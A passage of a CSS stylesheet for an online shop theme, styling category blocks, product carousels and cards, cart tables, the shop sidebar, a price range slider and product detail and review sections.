  background: #e3eee5;
  content: "";
}
.category-block-two .content:after {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  font-size: 30px;
  line-height: 1em;
  color: #e8f3ea;
  height: 15px;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  content: attr(data-text);
}
.category-block-two .image {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin-bottom: 25px;
  margin-top: -70px;
}
.category-block-two .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 120%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}
.category-block-two h4 {
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 15px;
}
.category-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two p {
  font-size: 16px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}
.category-block-two .link {
  position: relative;
  display: inline-block;
  height: 50px;
  width: 50px;
  background: #e8f3ea;
  border-radius: 50%;
  line-height: 50px;
  margin-top: 25px;
  color: #608174;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .link:hover {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.category-block-two.child-two .link {
  background: #f0e2e3;
}
.category-block-two.child-two .inner-box:before {
  background: #f0e2e3;
}
.category-block-two.child-two .inner-box:hover h4 a {
  color: #e69da2;
}
.category-block-two.child-two .content:before {
  background: #f0e2e3;
}
.category-block-two.child-two .content:after {
  color: #f0e2e3;
}
.category-block-two.child-three .link {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:before {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:hover h4 a {
  color: #c9b579;
}
.category-block-two.child-three .content:before {
  background: #f1ede1;
}
.category-block-two.child-three .content:after {
  color: #f1ede1;
}

/***

====================================================================
    Products Section
====================================================================

***/
.products-section {
  position: relative;
  padding: 120px 0;
}

.products-section .bg-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 670px;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-attachment: fixed;
}

.products-section .bg-image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #113629;
  opacity: 0.7;
  content: "";
}

.products-section .bg-image:after {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  width: 100%;
  background-image: url(../images/icons/pattern-8.png);
  background-position: center bottom;
  content: "";
}

.products-section .sec-title h2 {
  font-size: 60px;
}

.products-section .sec-title .theme-btn {
  margin-top: 30px;
}

.products-box {
  max-width: 1530px;
  position: relative;
  padding: 120px 60px 90px;
  margin: 120px auto 0;
  background-color: #f7f5ee;
  overflow: hidden;
  border-radius: 10px;
}

.products-box:before {
  position: absolute;
  left: -90px;
  bottom: 0;
  height: 70%;
  width: 100%;
  background: url(../images/icons/shape-7.png) top left no-repeat;
  content: "";
}

.products-box .sec-title {
  margin-bottom: 30px;
}

.products-box .outer-box {
  position: relative;
  padding-right: 400px;
}

.products-box .outer-box .banner-box-two {
  position: absolute;
  right: 0;
  top: 0;
}

.banner-box-two {
  position: relative;
}

.banner-box-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgb(22, 67, 51)), to(rgba(229, 229, 229, 0)));
  background: linear-gradient(to bottom, rgb(22, 67, 51) 0%, rgba(229, 229, 229, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="var(--theme-color3)", endColorstr="#00e5e5e5",GradientType=0 );
  content: "";
}

.banner-box-two .inner-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-width: 370px;
  background: var(--theme-color3);
  border-radius: 10px;
  min-height: 440px;
  text-align: center;
  overflow: hidden;
  padding: 20px 20px;
}

.banner-box-two .title {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  font-size: 20px;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.banner-box-two .title strong {
  font-size: 60px;
  line-height: 1em;
  color: var(--theme-color2);
  font-weight: 400;
}

.banner-box-two h4 {
  font-size: 30px;
  line-height: 1.2em;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 30px;
}

.product-block-two {
  position: relative;
  margin-bottom: 30px;
}

.product-block-two .inner-box {
  position: relative;
  border: 2px solid transparent;
  border-radius: 10px;
  background: #ffffff;
  padding: 20px 20px;
  padding-left: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  min-height: 150px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover {
  border: 2px solid var(--theme-color1);
}

.product-block-two .image {
  position: absolute;
  left: 20px;
  top: 20px;
  border-radius: 50%;
  overflow: hidden;
  height: 110px;
  width: 110px;
  border: 1px solid #e4e1d6;
  margin-bottom: 0px;
}

.product-block-two .image img {
  width: auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover .image img {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.product-block-two h4 {
  display: block;
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 600;
}

.product-block-two .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: #ff0000;
  line-height: 27px;
  opacity: 0.3;
}

.product-block-two .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  color: #ffc737;
}

.products-carousel .owl-nav {
  display: none;
}

.products-carousel .owl-dots {
  position: absolute;
  right: 0;
  top: -80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 8;
}

.products-carousel .owl-dot {
  position: relative;
  height: 7px;
  width: 7px;
  display: block;
  background: #879d91;
  margin-right: 5px;
  border-radius: 5px;
  display: block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.products-carousel .owl-dot.active {
  background: var(--theme-color3);
}

/***

====================================================================
    Featured Products
====================================================================

***/
.featured-products {
  position: relative;
  padding: 120px 0 90px;
}

.featured-products .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: url(../images/icons/pattern-7.html) left bottom no-repeat;
  background-size: 700px;
}

/*=== Mixitup Gallery ===*/
.featured-products .filters {
  margin-bottom: 40px;
  text-align: center;
}

.featured-products .filters .filter-tabs {
  position: relative;
  display: inline-block;
}

.featured-products .filters li {
  position: relative;
  display: inline-block;
  line-height: 24px;
  padding: 0px 2px 10px;
  cursor: pointer;
  color: #797f7d;
  font-weight: 500;
  font-size: 18px;
  margin: 0 12px 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.featured-products .filters li:last-child {
  margin-right: 0;
}

.featured-products .filters .filter.active,
.featured-products .filters .filter:hover {
  color: #fff;
}

.featured-products .filters li:before {
  position: absolute;
  left: 0;
  bottom: 8px;
  height: 2px;
  width: 100%;
  content: "";
  background-color: #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: top right;
  transform-origin: top right;
  -webkit-transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
}

.featured-products .filters li.active:before,
.featured-products .filters li:hover:before {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
  transform-origin: bottom left;
}

.product-block {
  position: relative;
  margin-bottom: 30px;
}

.product-block.mix {
  display: none;
}

.product-block .inner-box {
  position: relative;
  border: 2px solid #e4e1d5;
  border-radius: 10px;
  text-align: center;
  background: #ffffff;
  overflow: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover {
  border: 2px solid var(--theme-color1);
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}

.product-block .image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  margin-bottom: 0px;
}

.product-block .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}

.product-block .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.product-block .image img {
  width: auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.product-block .content {
  position: relative;
  padding: 30px 30px 30px;
}

.product-block h4 {
  display: block;
  font-size: 22px;
  color: var(--theme-color2);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block h4 a {
  color: var(--theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block h4 a:hover {
  color: var(--theme-color1);
}

.product-block .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--text-gray-silver);
  font-weight: 600;
}

.product-block .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: #ff0000;
  line-height: 27px;
  opacity: 0.3;
}

.product-block .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
  color: #ffc737;
}

.product-block .tag {
  position: absolute;
  top: 30px;
  left: 20px;
  font-size: 14px;
  line-height: 23px;
  color: #ffffff;
  background: #FD5F5C;
  font-weight: 400;
  padding: 0 12px;
  border-radius: 3px;
  z-index: 9;
  font-style: italic;
  text-transform: uppercase;
}

.product-block .icon-box {
  position: absolute;
  right: 20px;
  top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover .icon-box {
  top: 20px;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 300ms;
  transition-delay: 300ms;
}

.product-block .ui-btn {
  position: relative;
  display: block;
  height: 40px;
  width: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
  z-index: 9;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  cursor: pointer;
  border-radius: 50px;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .ui-btn:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}

.product-block .cat {
  display: block;
  font-size: 18px;
  color: #707070;
  font-style: italic;
  font-family: "Jost", sans-serif;
  margin-bottom: 5px;
}

/*
 * shop-catalog-layouts.scss
 * -----------------------------------------------
*/
table.tbl-shopping-cart .product-thumbnail, table.cart-total .product-thumbnail {
  min-width: 64px;
}
table.tbl-shopping-cart img, table.cart-total img {
  width: 64px;
  -webkit-box-shadow: none;
          box-shadow: none;
}
table.tbl-shopping-cart th,
table.tbl-shopping-cart td, table.cart-total th,
table.cart-total td {
  vertical-align: middle;
  border-left: 1px solid #e3e3e3;
  padding: 20px 30px;
}
table.tbl-shopping-cart .product-name a, table.cart-total .product-name a {
  color: var(--headings-color);
}
table.tbl-shopping-cart .product-name .variation, table.cart-total .product-name .variation {
  font-size: 0.9rem;
  list-style: none;
}
table.tbl-shopping-cart .product-remove a, table.cart-total .product-remove a {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 24px;
  -webkit-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  background-color: #757575;
  color: #ffffff;
  text-align: center;
}
table.tbl-shopping-cart .coupon-form .apply-button, table.cart-total .coupon-form .apply-button {
  position: relative;
  display: inline-block;
  color: #1e2434;
  background: #f4f5f4;
  padding: 15px 29px;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
table.tbl-shopping-cart .coupon-form .apply-button:hover, table.cart-total .coupon-form .apply-button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

table.tbl-shopping-cart > thead > tr > th,
table.tbl-shopping-cart > tbody > tr > th,
table.tbl-shopping-cart > tfoot > tr > th {
  color: #444;
}

.payment-method .accordion-box .block {
  background: #f4f5f4;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 20px;
}
.payment-method .accordion-box .block .acc-content .payment-info {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 30px 30px 10px 30px;
}
.payment-method .accordion-box .block:last-child {
  margin-bottom: 0px;
}
.payment-method .accordion-box .block .acc-btn {
  padding: 19px 30px 22px 30px;
}
.payment-method .accordion-box .block .acc-btn .icon-outer {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: 30px;
  height: auto;
  /* line-height: 65px; */
  font-size: 28px;
  color: #1e2434;
}
.payment-method .accordion-box .block .acc-btn.active .icon-outer {
  color: var(--text-color-bg-theme-color2);
}
.payment-method .payment-method h3 {
  margin-bottom: 32px;
}

.shop-sidebar {
  position: relative;
  display: block;
}
.shop-sidebar .sidebar-search {
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-search .search-form .form-group {
  position: relative;
  margin: 0px;
}
.shop-sidebar .sidebar-search .search-form .form-group input[type=search] {
  position: relative;
  width: 100%;
  height: 52px;
  background-color: var(--theme-light-background);
  border: 1px solid var(--theme-light-background);
  border-radius: 5px;
  color: #646578;
  padding: 10px 60px 10px 20px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button {
  position: absolute;
  display: inline-block;
  top: 5px;
  right: 5px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  font-size: 18px;
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
  cursor: pointer;
  border-radius: 3px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button:hover {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}
.shop-sidebar .sidebar-widget {
  position: relative;
  display: block;
  background-color: var(--theme-light-background);
  padding: 35px 30px 37px 30px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-widget:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .sidebar-widget .widget-title {
  position: relative;
  display: block;
  margin-bottom: 16px;
}
.shop-sidebar .category-widget .category-list li {
  position: relative;
  display: block;
  margin-bottom: 14px;
}
.shop-sidebar .category-widget .category-list li:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .category-widget .category-list li a {
  position: relative;
  display: inline-block;
  color: #646578;
  font-weight: 400;
  padding-left: 20px;
}
.shop-sidebar .category-widget .category-list li a:before {
  position: absolute;
  content: "\f0da";
  font-family: "Font Awesome 6 Pro";
  left: 0px;
  top: 0px;
  font-size: 16px;
  font-weight: 600;
  color: var(--theme-color2);
}
.shop-sidebar .category-widget .category-list li a:hover {
  color: var(--theme-color1);
}
.shop-sidebar .price-filters .widget-title {
  margin-bottom: 28px;
}
.shop-sidebar .post-widget {
  padding-bottom: 9px;
}
.shop-sidebar .post-widget .post {
  position: relative;
  padding-left: 90px;
  padding-bottom: 24px;
  margin-bottom: 23px;
  min-height: 108px;
  border-bottom: 1px solid #e1e1e1;
}
.shop-sidebar .post-widget .post:last-child {
  margin-bottom: 0px;
  border-bottom: none;
}
.shop-sidebar .post-widget .post .post-thumb {
  position: absolute;
  left: 0px;
  top: 7px;
  width: 70px;
  height: 70px;
  border: 1px solid #d0d4dd;
  border-radius: 5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .post-widget .post .post-thumb img {
  width: 100%;
  border-radius: 5px;
}
.shop-sidebar .post-widget .post a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  color: #646578;
  margin-bottom: 7px;
}
.shop-sidebar .post-widget .post .price {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #0a267a;
}
.shop-sidebar .post-widget .post:hover .post-thumb {
  border-color: var(--theme-color1);
}
.shop-sidebar .post-widget .post:hover a {
  color: var(--theme-color1);
}

.range-slider {
  position: relative;
}
.range-slider .title {
  line-height: 26px;
  position: relative;
  display: inline-block;
  margin-right: 4px;
}
.range-slider .title:before {
  position: absolute;
  content: "$";
  left: -5px;
  top: -19px;
  color: #646578;
  font-size: 18px;
}
.range-slider p {
  position: relative;
  display: inline-block;
  color: #646578;
  margin-right: 10px !important;
}
.range-slider .input {
  color: #646578;
  max-width: 75px;
  font-size: 18px;
  margin-top: 5px;
  position: relative;
  display: inline-block;
}
.range-slider .input input {
  background: none;
  color: #646578;
  font-size: 15px;
  text-align: left;
}
.range-slider .ui-widget.ui-widget-content {
  height: 4px;
  border: none;
  margin-bottom: 14px;
  background-color: #d0d4dd;
  border-radius: 2px;
}
.range-slider .ui-slider .ui-slider-range {
  top: 0px;
  height: 4px;
  background-color: var(--theme-color1);
}
.range-slider .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
  position: absolute;
}
.range-slider .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider .ui-widget-content .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
}
.range-slider .ui-widget-content .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider input[type=submit] {
  position: relative;
  display: block;
  background: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  float: right;
  text-align: center;
  border: none;
  font-size: 14px;
  font-weight: 500;
  margin-top: 0;
  text-transform: capitalize;
  cursor: pointer;
  padding: 7px 20px;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.range-slider input[type=submit]:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

/***

====================================================================
    Products details
====================================================================

***/
.product-details .bxslider .image-box {
  position: relative;
  display: block;
  margin-right: 30px;
  margin-bottom: 10px;
}
.product-details .bxslider .image-box img {
  width: 100%;
}
.product-details .bxslider .thumb-box li {
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 15px;
  width: 100px;
  height: 100px;
}
.product-details .bxslider .thumb-box li:last-child {
  margin: 0px !important;
}
.product-details .bxslider .thumb-box li a {
  position: relative;
  display: inline-block;
}
.product-details .bxslider .thumb-box li a:before {
  position: absolute;
  content: "";
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.product-details .bxslider .thumb-box li a.active:before {
  opacity: 1;
}
.product-details .bx-wrapper {
  margin-bottom: 30px;
}
.product-details .product-info .product-details__top {
  position: relative;
  display: block;
  margin-top: -8px;
}
.product-details .product-info .product-details__title {
  font-size: 40px;
  line-height: 44px;
  font-weight: 700;
  margin: 0;
}
.product-details .product-info .product-details__title span {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  margin-left: 20px;
  letter-spacing: 0;
}
.product-details .product-info .product-details__reveiw {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 22px;
  padding-bottom: 20px;
  margin-bottom: 31px;
  border-bottom: 1px solid #e0e4e8;
}
.product-details .product-info .product-details__reveiw i {
  font-size: 16px;
  color: var(--theme-color2);
}
.product-details .product-info .product-details__reveiw i + i {
  margin-left: 4px;
}
.product-details .product-info .product-details__reveiw span {
  position: relative;
  top: 1px;
  line-height: 1;
  font-size: 16px;
  color: var(--theme-color1);
  margin-left: 18px;
}
.product-details .product-info .product-details__quantity-title {
  margin: 0;
  color: #222;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-right: 20px;
}
.product-details .product-info .product-details__buttons {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
  margin-top: 40px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons {
    display: block;
  }
}
.product-details .product-info .product-details__buttons-1 {
  position: relative;
  display: block;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-1 {
    margin-bottom: 10px;
    margin-right: 10px;
  }
}
.product-details .product-info .product-details__buttons-2 {
  position: relative;
  display: block;
  margin-left: 10px;
}
.product-details .product-info .product-details__buttons-2 .thm-btn {
  background-color: var(--theme-color2);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:before {
  background-color: var(--theme-color1);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:after {
  background-color: var(--theme-color1);
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 0;
  }
}
.product-details .product-info .product-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.product-details .product-info .product-details__social .title {
  position: relative;
  display: block;
}
.product-details .product-info .product-details__social .title h3 {
  color: #222;
  font-size: 20px;
  line-height: 20px;
  font-weight: 700;
}
.product-details .product-info .product-details__social .social-icon-one {
  margin-left: 30px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__social {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: start;
  }
  .product-details .product-info .product-details__social .social-icon-one {
    margin-left: 0;
  }
}

.product-details__quantity {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 20px;
}
.product-details__quantity .quantity-box {
  position: relative;
  width: 98px;
  border-radius: 10px;
  height: 60px;
}
.product-details__quantity .quantity-box input {
  width: 98px;
  border-radius: 10px;
  height: 60px;
  border: 1px solid #e0e4e8;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  padding-left: 30px;
  outline: none;
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color1);
}
.product-details__quantity .quantity-box button {
  width: 29px;
  height: 29px;
  background-color: transparent;
  color: var(--text-color-bg-theme-color1);
  font-size: 8px;
  position: absolute;
  top: 1px;
  right: 1px;
  background-color: var(--theme-color1);
  border: none;
  border-left: 1px solid #e0e4e8;
  border-top-right-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  outline: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.product-details__quantity .quantity-box button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}
.product-details__quantity .quantity-box button.sub {
  bottom: 1px;
  top: auto;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 10px;
}

.product-discription {
  position: relative;
  display: block;
}
.product-discription .product-description__title {
  font-size: 30px;
  margin-bottom: 27px;
}
.product-discription .product-description__text1 {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
}
.product-discription .product-description__list {
  position: relative;
  display: block;
  margin-top: 30px;
  margin-bottom: 30px;
}
.product-discription .product-description__list ul {
  position: relative;
  display: block;
}
.product-discription .product-description__list ul li {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .product-description__list ul li:last-child {
  margin-bottom: 0px;
}
.product-discription .product-description__list ul li p {
  margin: 0;
  font-weight: 600;
  color: var(--headings-color);
}
.product-discription .product-description__list ul li p span:before {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 17px;
  line-height: 17px;
  margin-right: 11px;
  top: 2px;
}
.product-discription .tabs-content .text p {
  margin-bottom: 17px;
}
.product-discription .tabs-content .text p:last-child {
  margin-bottom: 0px;
}
.product-discription .tab-btn-box {
  position: relative;
  display: block;
  width: 100%;
  margin-bottom: 60px;
}
.product-discription .tab-btn-box:before {
  position: absolute;
  content: "";
  background-color: #e1e8e4;
  width: 100%;
  height: 1px;
  left: 0px;
  top: 28px;
}
.product-discription .tab-btn-box .tab-btns li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  color: #1e2434;
  text-align: center;
  padding: 14px 30px;
  background-color: #fff;
  border: 1px solid #e1e8e4;
  cursor: pointer;
  margin: 0px 8.5px;
  margin-bottom: 15px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.product-discription .tab-btn-box .tab-btns li.active-btn {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}
.product-discription .tab-btn-box .tab-btns li:last-child {
  margin-bottom: 0;
}
.product-discription .single-comment-box .inner-box {
  position: relative;
  display: block;
  background-color: #f4f5f4;
  padding: 34px 30px 34px 125px;
}
.product-discription .single-comment-box .inner-box .comment-thumb {
  position: absolute;
  left: 30px;
  top: 40px;
  border-radius: 50%;
  width: 80px;
}
.product-discription .single-comment-box .inner-box .comment-thumb img {
  width: 100%;
  border-radius: 50%;
}
.product-discription .single-comment-box .inner-box .rating {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .single-comment-box .inner-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 12px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .single-comment-box .inner-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .single-comment-box .inner-box h5 {
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 16px;
}
.product-discription .single-comment-box .inner-box h5 span {
  font-weight: 400;
  text-transform: capitalize;
}
.product-discription .customer-comment {
  position: relative;
  display: block;
  margin-bottom: 60px;
}
.product-discription .comment-box {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 51px 60px 60px 60px;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}
.product-discription .comment-box h3 {
  display: block;
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 23px;
}
.product-discription .comment-box .form-group {
  position: relative;
  margin-bottom: 15px;
}
.product-discription .comment-box .form-group label {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
